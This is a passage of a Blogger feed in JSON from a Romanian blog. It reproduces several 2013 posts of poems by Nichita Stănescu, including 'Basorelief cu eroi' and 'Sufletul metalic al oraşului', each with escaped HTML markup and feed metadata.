Helvetica, sans-serif;\"\u003EInimă, inimă, planetă misterioasă\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Epe care mi-ar fi plăcut să trăiesc şi să mor.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/carti-on-line.blogspot.com\/feeds\/3348600322658386317\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/nichita-stanescu-frunzisuri.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/3348600322658386317"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/3348600322658386317"},{"rel":"alternate","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/nichita-stanescu-frunzisuri.html","title":"Nichita Stănescu - Frunzişuri "}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08292627490291425221"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4572165105044004130.post-3767438452835968346"},"published":{"$t":"2013-05-12T21:54:00.001+03:00"},"updated":{"$t":"2013-05-12T21:54:11.041+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"nichita_stanescu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poezii"}],"title":{"type":"text","$t":"Nichita Stănescu - Basorelief cu eroi "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EBasorelief cu eroi\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESoldaţii cei tineri s-au aşezat în vitrină,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Echiar aşa cum au fost găsiţi, împuşcaţi în frunte,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eca să fie vazuţi s-au aşezat în vitrină,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Erespectându-şi întocmai mişcarea lor ultimă,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eprofilul, braţul, genunchiul, mişcarea lor ultimă,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ecând au fost împuşcaţi pe neaşteptate în frunte\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Esau între omoplaţi cu o flacără mai subţire\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Edecât un deget de copil care arăta luna.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EÎn urma lor a rămas goală baraca,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Emirosind a obiele, a ţigări strivite, a fereastră închisă.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EValizele de lemn care umplu baraca\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Emai clănţăne încă din fierul minerelor,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eaşa cum clănţăne luna din fierul minerelor\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eacum, cu puţin inainte de-a fi deschisă,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eca să se caute-n ea scrisorile vechi şi fotografiile vechi\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eale timpului.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESoldaţii cei tineri stau daţi cu ceară\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Epe feţe şi pe mâini, ca să lucească\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Edaţi cu ceară ca să lucească, daţi cu ceară,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eşi aşezaţi întocmai aşa cum erau în secunda\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ecând viaţa s-a rupt şi moartea a-nghiţit secunda.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EStau aşa nemiscati, ne-ncetind să luceasca,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eşi noi ne uitam la ei cum am privi luna\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Erăsărind chiar din mijlocul pieţii.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPentru noi, care suntem acum de-o vârsta cu ei,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Edeşi stau de ani lungi în vitrină,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Epentru noi, care i-am ajuns din urmă şi trecem de ei,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eşi inimă bătând avem, şi memorie,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eo proaspătă, din cale-afară de proaspătă memorie,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Esoldaţii cei tineri s-au aşezat în vitrină\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eşi se imită pe ei însuşi într-una,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eca şi cum ar fi vii.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/carti-on-line.blogspot.com\/feeds\/3767438452835968346\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/nichita-stanescu-basorelief-cu-eroi.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/3767438452835968346"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/3767438452835968346"},{"rel":"alternate","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/nichita-stanescu-basorelief-cu-eroi.html","title":"Nichita Stănescu - Basorelief cu eroi "}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08292627490291425221"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4572165105044004130.post-7865652469805864065"},"published":{"$t":"2013-05-12T21:52:00.001+03:00"},"updated":{"$t":"2013-05-12T21:52:32.309+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"nichita_stanescu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poezii"}],"title":{"type":"text","$t":"Nichita Stănescu - Dreptul la timp "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDreptul la timp\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ETu ai un fel de paradis al tău\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eîn care nu se spun cuvinte.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EUneori se mişcă dintr-un braţ\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eşi câteva frunze îţi cad inainte.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECu ovalul feţei se stă înclinat\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Espre o lumină venind dintr-o parte\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ecu mult galben în ea şi multă lene,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ecu trambuline pentru săritorii în moarte.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ETu ai un fel al tău senin\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDe-a ridica oraşele ca norii,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eşi de-a muta secundele mereu\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Epe marginea de Sud a orei,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ecând aerul devine mov şi rece\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eşi harta serii fără margini,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eşi-abia mai pot rămâne-n viaţă\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Emai respirând, cu ochii lungi, imagini.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/carti-on-line.blogspot.com\/feeds\/7865652469805864065\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/nichita-stanescu-dreptul-la-timp.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/7865652469805864065"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/7865652469805864065"},{"rel":"alternate","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/nichita-stanescu-dreptul-la-timp.html","title":"Nichita Stănescu - Dreptul la timp "}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08292627490291425221"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4572165105044004130.post-8003881923599907486"},"published":{"$t":"2013-05-12T21:50:00.003+03:00"},"updated":{"$t":"2013-05-12T21:50:57.682+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"nichita_stanescu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poezii"}],"title":{"type":"text","$t":"Nichita Stănescu - Poem "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPoem\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESpune-mi, dacă te-aş prinde-ntr-o zi\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eşi ţi-aş săruta talpa piciorului,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Enu-i aşa că ai şchiopăta puţin, după aceea,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ede teamă să nu-mi striveşti sărutul?...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/carti-on-line.blogspot.com\/feeds\/8003881923599907486\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/nichita-stanescu-poem.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/8003881923599907486"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/8003881923599907486"},{"rel":"alternate","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/nichita-stanescu-poem.html","title":"Nichita Stănescu - Poem "}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08292627490291425221"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4572165105044004130.post-7414150531321056143"},"published":{"$t":"2013-05-12T21:49:00.001+03:00"},"updated":{"$t":"2013-05-12T21:49:45.855+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"nichita_stanescu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poezii"}],"title":{"type":"text","$t":"Nichita Stănescu - Sufletul metalic al oraşului "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESufletul metalic al oraşului\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESe face seară şi orizontul coboară.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EOraşul îşi ridică un cartier spre lună.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EE un sunet de fier, de cabluri întinse.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EUmbrele oamenilor încep să apună.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECând ridic braţul, umbra lui ascuţită\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eizbeşte capătul străzii de unde vii, necunoscut,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ede parcă-aş fi zvârlit la întreceri o lance\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Epe care o primeşti nepăsător în scut.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EEşti sufletul de metal al oraşului.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EÎn amurguri apari în pieţele ovale:\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E- Cetăţeni, s-a făcut seară. Încep serbările!\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E(Braţele tale bărbăteşti par două macarale)\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ETe-ntâlnesc uneori, când mă-ntorc de la lucru.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EGândurile izbesc în stele şi ele răsună.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDe-a lungul stâlpilor zvelţi, când mă-ntorc\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ede la lucru,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eun cartier al oraşului se ridică la lună.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ENu te recunosc nicviodată de la prima privire;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eiei mereu un alt chip.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAzi mi-apari ca o schelă îndrăgostită\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ede tainicul zenit.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/carti-on-line.blogspot.com\/feeds\/7414150531321056143\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/nichita-stanescu-sufletul-metalic-al.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/7414150531321056143"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/7414150531321056143"},{"rel":"alternate","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/nichita-stanescu-sufletul-metalic-al.html","title":"Nichita Stănescu - Sufletul metalic al oraşului "}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08292627490291425221"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4572165105044004130.post-2855259246351157037"},"published":{"$t":"2013-05-12T21:48:00.002+03:00"},"updated":{"$t":"2013-05-12T21:48:26.197+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"nichita_stanescu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poezii"}],"title":{"type":"text","$t":"Nichita Stănescu - Cântec fără răspuns"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECântec fără răspuns\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDe ce te-oi fi iubind, femeie visătoare,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, 